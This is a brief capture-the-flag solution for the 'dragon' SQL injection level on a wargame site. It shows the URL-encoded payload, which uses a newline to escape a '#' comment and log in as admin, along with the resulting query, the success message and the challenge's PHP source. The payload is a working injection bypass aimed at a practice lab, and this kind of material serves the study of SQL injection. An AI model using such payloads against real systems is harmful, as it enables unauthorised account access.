 los.rubiya.kr/chall/dragon_51996aa769df79afbf79eb4d66dbcef6.php?pw=%27%0aand%20pw=%27%27%20or%20id=%27admin%27--%20-
query : select id from prob_dragon where id='guest'# and pw='' and pw='' or id='admin'-- -'
Hello admin
DRAGON Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_dragon where id='guest'# and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("dragon");
  highlight_file(__FILE__);
?>